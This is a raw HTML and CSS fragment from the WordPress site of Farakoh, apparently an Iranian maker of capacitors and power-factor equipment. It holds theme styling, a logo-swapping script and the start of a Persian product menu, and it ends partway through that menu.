30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #e6001d;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .woocommerce-account table.my_account_orders .order-number a, .portfolio_group.exposure .portfolio-item .desc-inner .line,.style-simple .zoom_box .desc .desc_txt {background-color: #e6001d;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #e6001d;}a {color: #e6001d;}a:hover {color: #e6001d;}*::-moz-selection {background-color: #e6001d;}*::selection {background-color: #e6001d;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #e6001d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #e6001d;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #e6001d;color: #e6001d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #e6001d !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #e6001d; }a:hover.mfn-link { color: #e6001d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #e6001d; }a.mfn-link-6:before {border-bottom-color: #e6001d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #e6001d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #e6001d;background: #e6001d;}.hr_zigzag i {color: #e6001d;} .highlight-left:after,.highlight-right:after {background: #e6001d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #e6001d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #e6001d; }#Top_bar .menu > li a:after { background: #e6001d; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #e6001d; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #e6001d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #e6001d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #e6001d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #e6001d; }.overlay-menu-toggle {color: #e6001d !important; }#Overlay {background: rgba(230, 0, 29, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #fbb1be; }#Top_bar .responsive-menu-toggle {color: #e6001d; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #e6001d;}#Footer a:hover {color: #e6001d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #e6001d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #e6001d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #e6001d;}#Sliding-top a:hover {color: #e6001d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #e6001d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #e6001d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(230, 0, 29, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #e6001d;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #e6001d;}.sliding_box .desc_wrapper {background: #e6001d;}.sliding_box .desc_wrapper:after {border-bottom-color: #e6001d;}.counter .icon_wrapper i {color: #e6001d;}.quick_fact .number-wrapper {color: #e6001d;}.progress_bars .bars_list li .bar .progress { background-color: #e6001d;}a:hover.icon_bar {color: #e6001d !important;}a.content_link, a:hover.content_link {color: #e6001d;}a.content_link:before {border-bottom-color: #e6001d;}a.content_link:after {border-color: #e6001d;}.get_in_touch, .infobox {background-color: #e6001d;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #e6001d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #e6001d;}.how_it_works .image .number { background: #e6001d;}.trailer_box .desc .subtitle {background-color: #e6001d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #e6001d;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #e6001d;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #e6001d;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #e6001d;}.list_item.lists_1 .list_left {background-color: #e6001d;}.list_item .list_left {color: #e6001d;}.feature_list ul li .icon i { color: #e6001d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #e6001d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #e6001d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #e6001d;}.pricing-box .plan-inside ul li .yes { background: #e6001d;}.pricing-box-box.pricing-box-featured {background: #e6001d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #e6001d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #e6001d !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#Subheader .title {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}h1, .text-logo #logo {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h2 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h4 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h5 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 700;}h6 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}blockquote {font-family: "Arial", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Arial", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 25px;line-height: 25px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;}h2 { font-size: 30px;line-height: 30px;}h3 {font-size: 25px;line-height: 27px;}h4 {font-size: 21px;line-height: 25px;}h5 {font-size: 15px;line-height: 20px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 70px;line-height: 70px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 40px;line-height: 40px;padding: 12px 0;}#Top_bar .menu > li > a {padding: 2px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 7px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 64px;}.header-fixed #Top_bar .menu > li > a {padding: 17px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 64px;}#Top_bar .top_bar_right_wrapper { top: 12px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 64px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 15px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.pmenutext {
    text-align: center;
    color: #FFF;
    padding: 15px;
    background: #ED0506;
    border-radius: 5px;
    font-weight: bold;
    font-size: large;
    border: 4px double #FFFFFF;
}
h2.entry-title{
font-size:22px !important;
}
div.section.section-post-header{
	
	display:none !important;
}

.product .image_links.double .link {
    display: none !important;
}


.product .image_links.double .zoom {
    width: 100% !important;
    background: rgb(220, 220, 220) !important;
}

.product .post-footer {
    position: absolute;
}

.product .entry-title {
    pointer-events: none;
    cursor: default;
}


.product  .image_wrapper > a:first-child {
    pointer-events: none;
    cursor: default;
}

#breadcrumbs   a {
    color: red !important;
}
mybutton{display:inline !important}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl attachment attachment-template-default attachmentid-1024 attachment-png _masterslider _msp_version_2.26.0  color-custom style-simple layout-full-width nice-scroll-on mobile-tb-left hide-love header-stack header-center minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-arrows wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">

		

				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://farakoh.ir" title="شرکت فراکوه"><img class="logo-main scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /><img class="logo-sticky scale-with-grid" src="http://farakoh.ir/wp-content/uploads/Untitled-3-1.png" alt="Untitled-3-1" /><img class="logo-mobile scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /></a>					
					<div style="left: 0px; right: auto;" id="leftre" class="top_bar_right 88">
<div class="top_bar_right_wrapper" style="margin-top:15px;">
<a href="http://farakoh.ir/EN/" style="text-decoration: none;">
<span style="font-size: 17px;color: #7d7a7a;">EN</span>
</a>
<span style="color: #26258f;font-size: 18px;">|</span>
<a href="http://farakoh.ir" style="text-decoration: none;">
<span style="font-size: 17px;color: #cb1a22;">FA</span>
</a>
</div>
</div>
				</div>

				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://farakoh.ir/"><span>صفحه اصلی</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شرکت</span></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/about/"><span>درباره ما</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/licences/"><span>گواهی نامه ها</span></a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/company/"><span>نمایندگان</span></a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/partners/"><span>شرکا</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/saleagents/"><span>سوابق فروش</span></a></li>
</ul>
</li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>دانلود</span></a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%da%a9%d8%aa%d8%a8/"><span>مقالات و کتب</span></a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%af%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%87%d8%a7/"><span>دستورالعمل ها</span></a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/"><span>جدول محاسبات</span></a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>محصولات</span></a>
<ul class="sub-menu">
	<li id="menu-item-1725" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/explosion_proof/"><span>محصولات برقی ضدانفجار</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/"><span>خازن ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/product-l-capacitors/"><span>خازنهای فشار ضعيف</span></a>
		<ul class="sub-menu">
			<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/ll-apacitors/"><span>خازنهای اصلاح ضریب توان</span></a></li>
			<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitors-for-power-electronics/"><span>خازنهای الکترونیک قدرت (AC/DC)</span></a></li>
			<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/industrial-capacitors/"><span>خازنهای صنعتی(روشنایی-موتوری)</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/m-capacitors/"><span>خازنهای فشار متوسط</span></a></li>
	</ul>
</li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-bank/"><span>بانکهای خازنی</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضريب توان</span></a>
	<ul class="sub-menu">
		<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/frako-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان FRAKO</span></a></li>
